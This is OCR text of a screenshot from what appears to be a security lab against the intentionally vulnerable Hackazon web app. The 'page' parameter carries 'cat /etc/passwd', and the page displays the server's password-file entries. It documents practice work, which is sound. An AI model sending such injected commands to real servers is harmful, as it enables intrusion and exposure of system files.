 Activities Firefox Web Browser Thu 19:43
Hackazon — Cat /etc/passwd - Mozilla Firefox
Hackazon — Cat /etc/passw
192.168.0.18/account/documents?page=cat /etc/passwd
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Cat /etc/passwd
Home / Documents / Cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent: